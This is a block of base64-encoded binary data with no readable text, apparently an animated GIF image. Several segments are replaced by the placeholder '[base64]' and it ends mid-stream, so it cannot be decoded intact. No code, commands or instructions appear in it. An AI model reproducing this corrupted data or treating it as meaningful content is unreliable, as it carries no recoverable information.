BTIgJGFJTQoTiP1mOSptocUsFv/[base64]//8KEYS7CnYxzzB3OEASbtEGnwyoCCa/0zoHmRn/38YocRkmZcfHCAuXIyrgY4QGDaWx5FbWLRhnmBHRx1RStaIZoKuwKkwqpmRE/6YXuVIYUj3g2JUSjDmKY4hr246QAAQR6f8hCoLZtxzOpjVCEK8aj4USLPNBAgoA2oQEIjGoKKnCA/pOOqAMiqFz4gAytU7QogKiPcxnoiMzBADeBRgxoUsFO2slWtMIqBXN1oA7s2QQ5WjdBe/VoAAFjCEmkghjSIEIJCIlJviBSBGZywhxXsQZJfuhOb1HQMzHLSF518U5wcLco5FXogJjCl50aLEND9KVCCMtRCOiCBVyjj/7VpuAIBVte6R+0St5MC5u1CIoOXtKODeehe/9jbAIDpJMAw4YGC7QmNJfyBg+EzjB1k9TxvygpXupJeOJ+Sa8mQClXBe4k9HWwHdlADJn8gizkMM22pxCsMpqJDG+JSivjBohR5qRY1AmPhDWOmDGsJsDP5UAYEY8V/HLTNPBtGhzjwKxbsYEcSJOiKgbsCoSBmeMN5YHCJnfClLIRpxVHcC5rSYm0DaAIF0PpD8cBoPC+TsXkAQR/72GfHM8vZzv7z46Y+EQ9ChmoUo2jkAhlZQX7whNlIdIUnD8FDQL8CJrSGR6SPNYtn7SEDdLZDt6biBm+9QdkihGZLNMEUVv81m1W9DgAcUMAShZCGFezRA0ssQAiJVSwHYhCDNBhgBTiY5J/qhAzMskKzZBIG5jwLaTgNxO4EmVxBQOen0Jk2lcKA5UJKp4xXfGQST7hCB1DwAdqiYNUb0e1HhDlfkSIXAsy9dwMeGOtoRrQdx8NFMpeXB3NB1yYyuN70pIfdcFqPK1bAzIBvAu5XsaMUC/eHu2Ay7d+pJjZl4EHzw8X8vWALf3UZaGB2jZnJVBQXO7GMNhjIh3HJ9w3amNZh5mUvHhx8oxJ8RCxi4S/iN1z+JNRDSiW+HPwrR4UqRjFzMO5CjNsRQEArINohkWMZ9HAZmVE5lVs5HiuEHhAAH0j/[base64]/TqntRAlfNZF3ZJ/4wA85+G0YzPqKAJ8hcPmD9kDK7m4wE6oAMPQIRQaL/[base64]/+cnPwTSEYBMSEAbSKR0S2K04+AgUeAJIsS3WoQjbEhSMYDVKAQnPiwOujLcy8LfiS5V2CJ/rU5V8Mv8Lc2G9tUBEOxAnCZie62kKS3wKuuQKgCGetVgCDnKMfLuJC2pE5AGukjK3bKkf+2mDdyvLm8gDc8gJ45ImvZQWf/jKXiQN32kA3pGN9PsMzng/z5CgzkCvZAyxN2i+NKCDFPCAUAiFEnsO3ni/18Q/Fdq/48iY/bO4FPs/5OBGEBjHAgy5TfDNGlOALosPnTrHBrQZIdKZAAgAeaTAH6vHJxIQfMzHoNlHAsEAocEDBrGALdoQaXgBGRBBJ/OCrxKRpPMrpXkQJDArU2CEAozBlkkq+pQD+6xIqhMBJWmCG7AB/zQbswFJCRGAPiKDwiksSxACJ2xCIVAsOSgBylr/HMtZtA6QBWzgBlaQhTXxwkbTyc/qLKBEPDEkQ8RLQ6RkQ9ZKJdsRiW3yAqg8CFRzFNjhCI64hqy8nVrIzJuwp8UAFn9orwaKvYdCHkXcS2x6CZ/gprlUtkvkCq7QPaIYC+UZ0ufyNtmol3k7v19RTPyKxYCyMPyJt8RoAGEziwxCHmrSCdZYPVeRjNF8iTf4DIP7jFhov8+MhVB4U+ZrPtRknWhszfdzP/crDuGAuEItDok5VJe6Rv7jv5miBd1Mjl7YIZALOZ8Kqu+ogzqQBJRDTvzQMSKaSP+QRwCBOQvcgidyogvEA+rMwAGBqqe6Tu7kTn/Ugw+QBnMBhab5/6IP4KKFtCO/yqOlOZESEIHwkE8gAg8KqE+KrE+dUStLiARLUIBFKoEz888lQ4IHoIA6kIOSJAYySCTE0puVTKQHoAFKOsMxsckN4AYNpdDKoRPKCRPEo9fBO0PEy9eBqLTVEoiPaMp//YgreFGBoK3XiZ09DCaS4Mo/DAMdbYdoogo0cIAyWAJtoDY0TVNWSZZfkczgIgq4xC6lGNlSqMvXkgEv6MTJUCg+eAPZ+0SciK71Mh+t4ImxFB/S+AD8yYvAQEzEhLfSyAqzcAwFU0zFTEbO2BfPRLgksNMkEFOeKIPSZEbU/ABohDgSAw5BDdTfmMbe6NqIKbGV0r+Iyf8/5kgOtMXNjonU5vi/SQXH8dgpHho5LYuSZS0EdEzOvL1bOegPUqXH6PwxCxzcptIAC/iZVGXV6lzc7ByyKcIAJpOBwfoAC0kBDwGFFPzVPLIqYeUaG4irBAQqGGMAEWhWirxP++zbABA7HomruLLWa/XPB4iBAh0CkzyDKGnQQmrCvREBxQGTysnCx9lQydlJeZ1JPwnREP1JEyCAUPgTVGrDNnQtGFAGWbheCUCBQ0gDFCgdXbqtXpqdrNymkiingrGNJWgAUxEuNEAnVwkw4eqecYE9XVQNh2keo2A2XmlSXuHE61MMDFqLN5C1BTq+7TOfYBkWngBg0qADvgj/DFkE02yBWpzQtTeVv4O7sDoFzc2QoPd7hMF4g6ltRj8NhUOlBY/aWvczuBUWVK/V2uGAYYo5YZYq2xbqGLQFAR2mKR0+Wx9eMf+TVJoa3bid22Tdsh7QgAQQgOZs4iZm4nh0Tp4B3MCNTiIgAp+RAsL9GVWdzicSsuqE1Q1EEO70AwtgMg/BATyikCEghvFMus2NkGDNohI4Kxg0jxhEQGc93aQ63QCQg2WVg7czgzaC3f8MQrGTgyQkLCFIUJVcAArYGwCgARNYnFLyBQvdgDRZNL/rLMsBQ1CuVzDBV7trXjU0CKNkLViiBmCyyuw9BFgGFEFpFIp4HdzSCGAS/6Y4ICbTQx7DGJ4GQIPXSKb1Qq606J/[base64]/2BN2mS0AKAI89Zlb7hMc/7tu3ezvYhd3ZNcIh6AI7G6TdPSQRoP/kSvYTMTm0ZjiTdxUlnZzXUC5loFycScvXVGJDx6MGE0gDvU6DJ9jrNIDlv74CSREURnEUXsotYKoUUXu1X7nYcCsG1ysYzCQNRRw9MoWu6xuesXg+HpgEJs09p3gKxbQMaksvxFDgyVSXYzk/ZDEXA2q9tcgDxeSBbfEvCbYwdm7nZCwDIngEpRWNeTa4fObaFg5ogD5uFy7ugy5U5oZN3aBhh+5hip7uHIZoJmAB7AYC7N5u7I5oJthh6HjU3dxNt2WZoSIi9OYyBUgACziDJ45ikkZpUp1H6KRHKrZimNOALajpwbUAm/ZvLwZjDYxV7exH7aSrRWqjYJWBF+j/AxyAGoZss2Atq7h6QR+iMXKMatRN3anuW0Ee5EJ2IyQohDqIAhnoAi8ABrQTAgpokrWb5AmYSThRE2OwUG7ILArt5DCcyU/2k8U5w+YlQyCv184xSjVhiCvohAToBCZ/gk54AigP7EMQ7MGuZc3DLRr1CBvVyoXtRPaRimCbimRaRXkbF4NhlT84l7XQ5tvoLrh8Ck0sBdkgbXiSDHu6igZQnmURGFxwsHUJntV7qNHT0czo2XfTHwtDzA/QbYabWqr103zhTI3C50knbuMubn9uP/d7hOJgYU/vdPcLDlHvjbGFYVGnbh32bhYAARb4boq+bhYAgn4AAlmn9VmP/3UWQIVVd/VHzejxzrghntsfUg+V8bIk1gABUF2qbqx4TGkfSOkEoMBon0AlrvaX1m+a3uLDvUAAn86ZY1x9LOMtgF0zkLp/LAAZIAYhAdYsUk85dkivGQ/5LI95J4+nVgANP10O9/A/DoCrJuRFsoG6soQEkAEygLJEatC9KQSyDsp1ZdfH6bvJCRM2gZNQHtFRHmVKNkPo/RMjP/I1uYIEgHIoTx2JgIi/nnJA4QjbosrbwuXEDgny5cpXkAEKdkRcuCDhyQlzUsv+gb0/aBXS8Oy51JXQ5opS0PmbEKnWM4cpZSehdT1ziCg6dxjnureS4gHE/Ja/SPREF01Gt/8JqW0+O6ADoEOBaOzMpcUwfwGNe2baTcd0uY/[base64]/U7Y7PTHKutYTEFGCUFCcNAyFxfOAKQeIQ1cm+SIhgQQKFJNILGR4UIKEaxL/4khQFsciRYvK0vnzxydMx5D+HDQohqtBAwgQluAC2cAcrpgytaFswIdPg5gORPIMKYNaKWq1gpYKWgto0Dc9Q0KQiUvln6YQ/JVhiWsJBDR8eKJst/QrWH9v2LWC1aZsq7Ot1q4NFfZtzzdvePCgQ+cKilBtXLmKlSRWrEd8Y/F1lYTvYcOKFx/221ew30eAAUsOTPmy5Vi0kiTZDMLvZtCiO4MoDYLJadOlY31mTas0ExYsgNCuDaTf7dxAZLMAIfs2FSpZlsUEMucLmG3Hpi3Dxo6Fo9K9XtN63asXiOvZrWNXwIABBe8UwEuqY6lHgjMCChWS4z4A/AACBAQ4/2P/[base64]/AkpdINUJbqHB1URMuEWFFVKIoYYZdughHhjg4QceOt5wgwZ4WOkiEiWYgUQKNNZow4wP2FAijz7yGKSQDDByJJGEj7dke02+ByWUTyb/LZ8AU1opydBWpLElBxws8AChZ+q5qC/[base64]/IAAZfluHMw/4iQr+AIGGqYQIKY5Ma1bAGYqzJGG1wM4fd9IZhFjvNbD6GjZh8IQvCOcbLjkFDFpQCJi/D1TKSeIwkyEw61uFOdnIm/0UQhGc8RmJAHQbAgf7wRwCNi88Xk3afpv3HaWUE0IAGRKAErRFCDdKaBromxwpdSGxj85CIyOCEM1iAEAAQQAkCqSMz6AEHdsPbjR4AIzP4rW8/eiThIjkeISVODpVknJO+aAr40Ec+AYhBIDlgCQB4IQ1DOIMa5DCHQZlJTcJwEwxiKUtfIAN1eNKT5/gkKEIVilCxM1PwaIC7RjGKBLubQKUoFajgXYp4oLrCIbyAl08phAANKdXzriG/sLBEVzeZnj9yMpW3NCAMK8GFEWOiDTTYBJxfSUdQnEUUogCFHRyxHz7zKRIefKsN3wqX/v7JP768C6BswSC4HPgtB/+6gh374gs7GBqLiB4mMQoszGHk5RcQPkKEJSwhLTp6GRPCBmW/[base64]/mc4E1TPxcgiCHIQEP5gECkj1PIhQJA7ktJ47QyJObbWjAX+QifacsgRdfYUHRymKPOFHDTros732s8P+9Me/ca1lL3sJFwIx6Iq9INCB/NWXAu2FL3gNeF4bFWlFI0PCjy7MNA5TzW9iqJtQ1GamDMNYbG7zBW7IBAxQjappYtOPI5rkGC/FRRbmUJwhAkE4WVhHTMDwhS8IAxnHwEZzlgEy6Fx1Oj2Gos7GQwE1ZHEAURAQgCR0Bk5G6YtkrY9Z05jWMqZ1rWtUkILgaIEGxVVDXr7jhziE17L5wQIxEIGPioZYACDBDIOoEptL4IZUAAAKNjiSAtAsgsf6yG+E/wtc4C6bWUxyNqyeJCtoS+AESXAgACnAQAp4NyjVCcMYbqqFbGvpStv6yXW6/XRu02QCYQjTTrgjwASUoIRkyi5QxBMe8QoCTWmigJrNm8Qkposq64KlDLUib0++GwacoOQP5HUATsyJPphwzytU+QhLlpDdfaJ3ns6CFlAQ4N5th6QMdKkLHbyQkPjK16AFvK8CFXjf/vI3v+mOF0HhNa8LGoYz9rZ3aUiasL+IVGFfKM2/[base64]/rRPxMFiBiILyBCKuZNF3oU+d5ScpIH7abknC8n7x/McaunNCBYSynDtEXyBlsIhZ7VRgoKuG2sc9FFXV5oFwn8WRZ/wgIWZDFLP/Nn7rTs99wIXPd96dUK/Y4/goKpaIHxxRkGB/wLAn//vwv/zlIQuH/[base64]/1SLPzQFruSBSpRPO3UEH0AASvhee70BPWGbtQUFCSgfVXyb840bO1QfWdziLVIf9mVfQM2X9gVj9+0Xu8WbuvUXvZxfvXXU+t1bvZlQ/aUMwe1GhVmYaQwc/h3DI0AcbgCBAMYUbrgf/cUGNRTD7sXEyPHQA6JT/qVUhgWHxTVDU60jLnADGGiYI0wcEFgcFZxYDwXVAw5DFmTcxFGBy/[base64]/lji/YoaR93uyI3iMil6wlhBeAykHgGqjkmqlIREZQRLnwhAOohEh0Dx/AniwayysCBfEZn2OGBfOlSwBFVxuUgvXdovV15mfqYitcX/XxovR9C2rWl2pun30VIzG6W7wZEDPiW8LEn8DRXwk1I/0hXG58DMjkxsAVHDb2A3EMQ3AEBxDABAwg50z9Rhvgyjb0kIrhwhxkwRd83Mr1Rg59QQMWgzw61XXKBDdsQ4TNGBCZoMXFxInBmHF+WAyhHAT/[base64]/yKaixhtnPALAzZg0QpylykzBSWrK/+CGb9rUTb1JEg2DOZhDG6SMwNEGFcSELDwVFcBATAjDTS3LUP0GcnyBy4AnD83jUoHBrM7GNljcMtiUcrTMQRYDN9AQEATVywVVeLKCewLBNLzcEcUciEXkfk6kRUoCHmAN10RIF2CAIFiBIHykfZQkg44V0fVoD/qgGq0kG63kFjhIhMDVEcrRhm6oJzyh2ejkhxJoT8qNGXwHJsgIIxGBFxqlFCJlAjzS3Dlljf6IkF2W4mxWG3oW5PgogvichHxlIPqJnXSApRkpDJyOH6pl6zRpoRwelOJSXNoOlXpAKEzApFCKI3Ipl34CJOLF8iAXYDqPqVTXRFDENqUp0f/[base64]/7N2OamUPakAn+ByHRlprBeLHFikMyAkMIGmdqGUg5tbhqewgCgoJlNrtVGnvsNqhNOKW2qwETAJeiFtzNYRgPk917dpGFC3R2oF6HV/TvqlkSu3S4ikKPy0K3ynVBmrWjqb1lQX2Td9amMVqgguissV+RWr8zZgPzxhuli39BeccUJgMzQEY/C8rNIc77Ma/sQA9OkUSwRh1zpgP0RDETSeuHEMUy0RM6QZ9Ri6uUINMAQHKDYMWy8QwmCDJZQFKyUbLORUQzJgwiC6KdWBDdiMQJIELUAGzpthSmZjINWRwoIJUSaTrUmRFckEXaCxHgivu4q4XDO8e3UeCgqQn/y3oxQZvStIvvBJB8s5u89ZrTH4ZGdQVGTShKu/At0ahBZTA2jCCExBCGpBdKtzABYgruIIrwhICIZwv+j6S3zzWI1GAxC6O43TWZwWeE/SHW3FNF1gAx4YlnhgDy5COWaKOyfJSAe9OmRhwqPEJXKIOqilB580sCmgpqOQlJEIEAejsQvwlNv1sRVRXHMSBtnlw/fwPD6QDHSDAqpBACE8m/LADtNypQfPpCKswQs8CoFatZ/5p1sbwt1wf9Z2m19IXMALU+SUBpQ5nbViqD3+U+90GDJiDjrUqTKQTUs2x48IqxGVBTFTndN6ULzQDDMiUDKWTyxwDQ6LxcRDHff9SI0tLMVJxMTLMkP5lGCsAASDPwYltg0IyZz62WBtEQwPiyhcYQ0w0FRAZp2049YnZrY4N1Qq6Ln/6pw9EM0farhTi7gqsgOU8TSUvTYIGHbrKb/AK75UVYSiDssYiYZeBTYdwqBPu6/SCKxGY3RnolSBsgRM4gR9cwC6TrxRCsvn+CJrlWZ/tmZ49FjG3b47G71Z6Mu16QqQhnuqcjpuQjiyMrC2ZrG51MzjnFg0Ek5+MMwkwsJMukyM6EzuDCjVMgriB6a1houtdhATIgD7zxGWqSzqAggz8AFEMxVE4S7OkV7W9qS2csNQq9JuuMCyIN0RzpkT/6S3CcJ7CcPX/ocVZ9JNAqWYOr0Wk+sY2GLE3ugA1cKpMjfSMtRgQucAX2FhMrMPIgAFxgGPK0IbIHAMVSyu17kY/1HRTIVVMtLHqgmNtEOCvdvVTXbgP7dQX9GpBKmRQNcNNbUMzLAOJA/jLfYHJnVwxmIP+TVzJOcUaLwMMKEeCy1x28CciR5ElVKQlSIH08rIXWMEFxPUerIBHNnNd8+Bdd1In8ai6npVaPTPWADYNJmEpY8gpZ0iY4+uGfKv0fuv04sFe6aReie+AXrYgVHac75UAmKGP3IAInIhnyx1o8whVIjNWghbGgrIFpIEnkIGqBaKe/FZrv/Yx1Fha5lKhzEGqFTBt/4NaB4QC5tlJOXuAyhbXA48eO3+KBJjezpKKz1JXcrseM8giP6dDOgC0DEhA8cUBUNi6sjALPZ2X8YXwLNST09bTQt8peM/CChv7n0K01UZ0WYjmWlg0DftiubHmv/x3A/[base64]/HOZoPKNFXNpsjLJ2PoZ6tjYqqqCl4dlMecyZ1VuD5RycQOhlw5Fe2VuLhSZsw3v+OpWzTwCp5s6pdOqjxSRuYGgMjgjIFDzNF8KgbBDWgQHHLcwa7nt7f80VQgya+xXPbQazLQK6VQhzUAuLLQvIkCzXYugQwfvHx+lEoy/GxaVB0d1GQcNQytEIXu3hbX9UCqujn4rOPpgzPMLj4okaPCzFm0H9/QUwgw4v9VAMaUTG4wFBBnL8H0ctR64J7o32CAYXD/h2f52/SBoXPu1Rfbur2ONu6WMXNNArC5zHsGMrsPlmzOG84gotjA67iAoxfeIfNalX78Uw/FSvgyjf/4EbFbLwLDvkAFMKbv7UVkPwe/MLJF2h/[base64]/7evOHBw046BKCGlHbNupRrarVqSSBeqvjw/+GljCuvhbwUNWrIp1d/Xr2ULezRS7HL7p3drO6zvJMfTx79eHawusNa3369e/et5rNrtf4+/VZtWtHnD2u//gQckL8B+3skiUeYAKIfGHDBBYgvoHmQwgqXibAfIKiAYZthcFkmiyyOeXCOL77IYpkPqQCCRQ2xweWYEB/cZo5mHlxmmWGKWWZFFqmYw5wPsfEQRjBupAJFFVsEgpUUK3zwixSJbCaLFVlgAQQWMhwmmmWaOSaaB6kMsUoqrrySRWpwGWabY2Rx8osRcZmjmHXAAIIFJkBgAk0556AC0G0s/AJPPXs5FAREFe0lUUYVrWOAOnzgqScrrFjhghU03f/jl1+s6OKJBACYyAmIICIIVYcYUiihVh2CaCKJKuoEI4006GiLXD8aSSSTSiLDAmBVWmkll/DAgIwdbrpJp5wo/QkDS4dSIJWjloohBjOYUuoGqEQwiiqsrmpIgAQ6SYCjNILtoouxzKIBLWGQUQuGWuCaC4y6aJgDL7346uvfvwQejGAaQjFMGAIW88AERExA4WECQpnMsoox06yzznyZxAvQOCPNtNR8Sw011ko2GWWTX/uNGteMkyC411puTrg4WobuuVqkM4467qbzuRSgufOuu+jEC6888I5Gjzz3ZpEvPKhhkbo+AO2zb+o2AISlwAAF5K/ArgN0pQ1XWnn/BAQTqfDQBREfXOeYY5D5Yg4PWWGRUCSRobAZIORsBkcisVmxH0KBSHEDIp98cvAW+5ljcRipcJKVJLFhEM/[base64]/w2mMIdJGF88gIgJTABikqGMxTCGMc5kTAKgQYFoMhOy07RGAqtJostK9rLXFMdmvzFOHGLmROTYbDk605nNcgYd6SxHOdwRGnZs4Z3pmIcdtlBPKdA4C/SE543sWU985ji1OtaHPlfTz3/2AyCvEag/BTJb2VyBIEI97kHHWNuHsgCEOcQICA+6k+EKp7g1OYhCOCqGkgxHhRdRiEhxE12JQtQjH0HuQ8uQU4y+8KBhTE5JrwMCNpYBgw3QrpRO4lEWEomnM/UDSVX6go0+JItoDOlB1iBdP0Y0DFUeg5hzEBQuAOXL3OXOEXwCAYtIJ0tusgAVhmqUo8iZPOOpIf8SPfAJ9FYwPU29k1O/[base64]/tg1srXCbK1IUN6cFDcSfS4LRsLFFzIUIc15KHFfwqUjU9S4wmmIbkD/[base64]/Oay1q2YYJy8KvvOyrp36JjGB2rNOztMEEHugLCnA4mIlRjKk99CEQhUhEI4rMqiRrDWugDGWvykysVHyO/3FyJp0tg/E6agVj0LZDxukQLY3hoesa2/jGp9WxaXSUD9T0o0f7aM0/[base64]/SkJxewQAxu4FEFevjDIn1gVShYYq0kYAtkmIm7WP/c4g/KJS740peN9dKXAuQ4MC4djMGEsTDGTMBhESOACS5jGSUvGapDHE3IUFNlkylDymDd6la5GsWWyYxmOqPZz7M4HZ0ZHTtlZusYyxi0NC9NzXZ1c5zfPGe99tXOVqMPgLrW9cEWVkBkS2wSFkuFdVAoRmDwBRhmR01ZDEMYPTJcMR7JyM+12ktx/6aTFjdrV9ItupZ15GNbiYttIAnxVHhQLRh0Jrrx9kGwHAYYFkkhWbDIdSyAxTKmETcwlMi5zv0msYed6252c0+/BgEtimdd1Sc7vMseb6K80agLaMAHXVDvtDe1h3hm41NpuKe5JPLt/IYb+eQz97nJbSr/Aa+73Qfm1a58pZJgORR/XZBohPctk30vi8LQAooFBLAUBQrAwwJgILceWNKEyEEAcogISDzR0r20uDDwooFNz1LC/afQLuZgMVbo4wAGYARj5A5DhVrKA0LBMXLoyCQGM1wO5jxDiGauM05DZFajiTjQykSmOEIwrJhjy2QGy7ooOXJGAsAsOsJsOrRDjMysaLqj6d6IjZDmBpkGzq5OzrDGzvSD6/KMa/aMz/hjkMzmCNsgCQgF1BJJ1N6CdjxkHfDGssDAbUAkC3jLCskEDKgEb7TkS4DHQ7AwRKbpRADllxzpuCqEldaCFYhkG3zpStqgQnwrGjRE0XTpdfLk/9Z0jdd6pEf2ENesS0+yyRCxyfUOhVFogRbCK/aKZ1FkTxKPZw3OQAOix1Koh9o0Bb6yQXvmi1a4JwFs4L5K8fiQ71TIbfn+S6ACjKAyIqU4wt3kB94Yyn7mjSXsDX9mgn8ojN8sDOB+Ag9KQCk+CuGyhSkWTg5MgeGuQgCcgAgsIA0oTv/0z+JejAZuqi70ghv7QhUK4Bt7CgFH7mBo4AmeAOWUIIdUboeaSsl+iBomITSmKgOrSspwjjVqQRamaOfy0R9/7qumiOjCKASRDum8KOnILAaX7sycrgZx0AanDmlgIc7syOrmDM+whmuyJmsExI+87o/647AS6xEQS/+xEoRF1sQJUantqMBGzIFF+kGWGO2RfGEOUkQbXktOGE8mTQQPYwdHYODscMEKq6knXweVnkSRCo9CuKEPvyBLIulBNoDyTGlFVmR0rsS6SCdzTg9LwOv1XE8sFzFRGrEXGpH1JnH21tJRvKEXiKcXOKAHPEEQ1utSMmVTsAe+PvEJRoXb1O0MSiUBUDH5DoL5/mkhVGWgLKIT2k0j3k1+4q3B7KfeJop/aCLfbOIXgXEn8OAMDM4MSgD9PmxbvGVcGK4h0OXj9qIaLe7/ziIbN65f/OIbC5CnfoovemzH5qIAApNhjgoClcrlhrOHfijmiIiqaC7KUAbKmkgEn5P/igTS57QoOIYDi7ioBbPTy4BG6X6mIYGmjdhM6sCDInfwIuWMI/VoCLdGsEDSa8LGJMvmawDt1qjABaYpRmxkGCALlYQhQiiLRQgNlUSHSIBAGCAPF/yzD/FQGI5hHfiuQrBBFkQHS9DkEcTkGAYUUPjBlaJhdIqNT0pkSbrpm7SSELPEdVAULMeyLFdvERlxnJIHLR0FLZlNLSfRLcepFygAvSylnfByE3+vnbqgMWmF2/Dp2wJTSQlTn1RRIeCvIc4HwJ6PfR7TSjvCAhBqfoAlJRoMfywz37rA+/5nWSgFo2oiHZygGNXv4DqsBLCl/bKiVeDvDADApTrABOiC/[base64]/PskUFFlFYz0YPVrxqb1EUthA0IL0yBUjhSS9/wROzbb647VzOxQaSlJ++5xTz63tU0TDjr//cFFMgvu0VNaIxHxNX3G1+ujQXXUJ/9Ocye/H7KMxZ9o0nEgBbDm40Ea6B5AAqTCohYqAhCuCo7KLF4GVpccpPOU4JANUxfOqFDKZghMED8MtRO4Fqc4hiQuFiKNCpMhU06PHJlpPKWGMfUQOKnMhtX4MEpxM6uGwFk2Nuv8jotHOtvJM7ZuE7IVJp2mwiK7IHLdIH/WrrtGYI+yMIvw4k5fPPxE5AShJBkmAmg+QYJOtE5ARJXABbb41FXoRHnLBKPgcMwOTW1PULkIlCigEG8NBAmyFxvgC8vsARvuBOeg1NUM/1jm0Q9dW6YFR4/5URi5d4/xV5hRdgF5F5B9b/[base64]/DrqSmjgqXztRzI4EQz/AsJB13ck0SsfijJJGwFUDgERatWWdrTRDNHADlGDZgG0KBBW4NlSiv1Vh3TXhNK9U1/0zWRBaq8iqXJHWviXbPRA7PJNeyJHjRRl9jIXlXL3mTgBEdeXhrVHmTF2ArOXmbt2Chdy0V9i17QWFrzy3PQAqgh3qkB1M2MRsodg+GIPjqKXwBoCJG8b4WAlaW1GOXNBXXlyHaV0rRLTBj5Vzm18CiUVdqsUv3tyXsTSVi4n/Bz1kArlKIgCnOL4FFM2ihAiGcsRBsgAYcwywm2DVPiF+cloTlwpzPGZ3N+eLkgh3kAi+IKgUcBmIoZqlgWDPmcaqqqgOpbDVWhsra9jlBMMvqljmco25XMG+/yFUVMiFhkG/TyGiYOOqKRiLxaj2ahlcPF4+w5or96Ove00DOZv8+I/dY6VNLgABz/aYoV42a5K5CQSAUpmEYXCRyhiHwbg1tFOQLHsHWdq0rLQ28ENm6oPKahFqMrSsJYkGRlTp3lhoElJoWHoEWYiGqp7oRqRpgnxpGsZqSuxpGBfaryet5B1aTcVQRQSBH3dIHLEC92smtN/GdKtYL0uAJwpd9MJYUB5OWBROX+bpUji9VRBagmg8i4ld9aMVW3Od9avH6hkVmIWyiJK6Zc6ILnuXf1okQyIAYN8xNz0CBRQr+TooqCuAxHGMC8JRprbEayfn/RjidXzvjhEEthIEa1KK2v4gdfCEzEiPJJjAzfkDJZNhsNTBU4yBUQZAff0O5nyj/[base64]//HWfzNJ1bAD5wAW9SvmtUvGaHUKgTghrwZL9AitVe7Lsy5tV8b42Q7/4SoQbZv+7Z9AW/7fM+pAYaHk4hCQzRAZmTQ9mRKlW3fdoriNouu84uwczgQOou0U8wW8mfAwyGTRrspejx1FbzxaD7yIz/MO4uJtbCOMOzce73ZG218EnOdi9Ak6T9zGpDTxnB82tKgEm3ILtDQhgmgcsAbHJF7PRaS+qmlWqrje6qXWqmV2pGPfaqjPdo53MKtXau1GpKzPcS9WsSFl0bJ+sTZ0njSmlHcEi57wRHcMgGgTVOkh8VfXFPkGlRe2Z7+cnwHoiHgF8iVdDD7Pb/4i9yiNDF9+a8NO2MxQuG7QiMQTDIhKn+UWfsAmOJxgiZ+AnoKWCnI3LM7zMwZ+P8g5GCbS/sxDCNPVVu1z2Iu6DydfWEb+PwY2IEt+Jzm9bzPYaAtch7nV3DnfaE0NEM0LGMenYzmbE6gq2xU/bGKfNhmeGaLdAZn8tZVpYO6YzBW3wqia7VWxbO74eiJ50iK9cqvyFsI9+i84bOLB4QkWV3szOaLX50F6LtFtiF4rAkEfJ3sjpoJxviNq/WNsQSRlbrCfz13iv2oKXypJ3zCn33xKxzaj93CIz/CMZzarZ3DLx8tN9zDvZ3zwTrcyR301fKTx2n0e0ED/GD3osetL8VH38lSWrlIYVkU853EAuCXk/Svz7ffx219z00hePl9C1vd0IX4m3wjpHzKqRz/4iFspTKITCmeJ7zAJyqFEKQ5W9Avgc1A/UA+/h6A5O8PXk4+5V1s5W3KnEsoLkKI5l+eGtii/aXD/b8I5+efGoyjXuw/BO9/[base64]/Epykr6tYsQCDSEILRF/GjPkyTnw5M+a+tDJP/+YMGjJoWpAjxzIt2bRqELRWt2Yd+bXs2L1gs65Nq3avyLtB9NIN3Hfw38KLE/dWG7lxb8KZE9dg5YKV6SuoW6lenfqK7F3SPCECQEMnAJ0SjAeQIMGZAHIKBRDgJL36+WfSxz9zxkl+/GcE4BcAoADvxRDAewMGiKB//[base64]/3rr7+9MPGbI714YzBzyEkhSHQOS5fddA1bN50XaWzRSSdEZJwAeOYlAIB+7BUiR33xnbzffffx11/LCSIYg4Ayv/cyf/oxSIR8OUsoIRFb+Gz/[base64]/ftVYvopFlq9lqSXWX84GZti0zeuVVrOPqNUsZtlOD622fk1G7mebfVaZZ6F5Jlr5jEk2Wmrp3ntave7TC3++t/m2L/0BE4c/wPmDoBxyBP+WnADyrxdbaJh0HDYd6TRs/2LXyY4gDuGdjQEAPBlDz3gS4AQnCKA9JbPPfFaGwfxkkGUt60+ADAQgFMbsZf65EX4w2CAHpYcIPKPQhII2NKLhoWhIW1rTSkQiqXVhahhwkSCstqMk6mhrMRBBCYIUNiQV6UhnY1KUOpA2LGrpbW77ki/M9EU1nclMEnBTGfc2OInAgE56W2OdIuLGjmAEcm90XOPkGCiKdKQUEZnjHhnVR0ixSVIn8cjnSpepTSESJp/yCep2chRI/kQosGAd7FI1O6a4qlWw0l1SzOK7WwEvWMFLHliIl5bkrYVXftELs165F2hVL3q0dAX0mpU9v2zvWtGiDGA0A8zwgc9b5/8iXzHfJa/zna818ooXa5rZzHvBT5q8qWZx+rW/bOpPN87hpnB+083iKKcXFkDgAQ+4QCtMDDtW8AIEMaYxjpHngp2wgQ2cEINCuOcMNvDgfvpZH/roRz//[base64]/UiVGKoWFvVnWcrDYg5ZhcWlYXk4mW9m6FmUc61jLDNOYn0Hf+pKJTMueazXtm+b7pCk/bNZPm/fbZsDGmRzhoOI3BEOOI5ATEAAh+QQFMgD/ACwAAAAA3wHIAAAI/wAHCBxIsKDBgk0GNFnIsOG/Jv8ePmQ4USLEi/8GTGyo8OBBiRsTehwo0mDCkx1RqjzZcOGAHlAiEvpHSEXEf3780CTEU0VNngYacQkhpGhRSVG4KOUiZCEHSZIihlgQIkSkllizNrnKdeu/qy4tAfoHSI3COmC3KqCgYOxWS3DhRrJ0k4MQQJI4/OPAl2/UiFCjCqFAmELEwlEoRCmUOACRartc7Eqmq7Lly5X/6brJOfNmXdc2h772j3TEV8qAveL8D7Xqf6pT/5OtTFlE27hRs97Nu7fv38CDCx9O/OZIgnUEJh+wPHlEjRkjsdZK3aJ14xmzCwy+0CrE7dNB+v9W+BD6bvLQNWpkOICDp5gzfdr06enCzZo+e0KBI8SuXaOFLMUFBwNE4l8kVQlR1T8hMHgTV6xJJ91EljRR4VX/0PVPHYAw8FwdD9VhSR1NqLGWAmpARJd0evUFSF98/[base64]/1xUFVVTTT/eJOsjTJ6U4XdXchZiR1mGOKevG7SFokW0sXqi3txYIle//x141M2QnUYZ4klRkGQ2US2iy5JYuZZRExy+9lNoG0mZbnKmKtZRKq9tiVqW8J2E5dp0mtmmrPFS+ab/Pbrb5txEpSQc+oxSh6xW+nZZ0gTFawdohmJ9BxvDCF456GNInrxc44mZJzH6UVIqAZQ2JSpT/+osIN9Mn36KRQ6EfXfP0IktRQHq3IAiII0N9hgrA4yCFEIez5EdIMSJnwhhiXK+BWJUEvKQFsKRLSizmTttdeynN3YrNZes1YtYYUQkY07uxzZrWVrL6luk1paNtpnU5Z7jTJ33wRvbO+2/1ZvvvTqZlu8u3H57+GIJ/5cwMwNlBHB0YWEVZ4K/xkexAJJ7BuhkWCYnXjTkWd5xCmVfpHonzdMgaj4ta7CBZzu5LJ8jfhAVH9GURCgUlF03t+LDSq4IIMISvcz6BElbT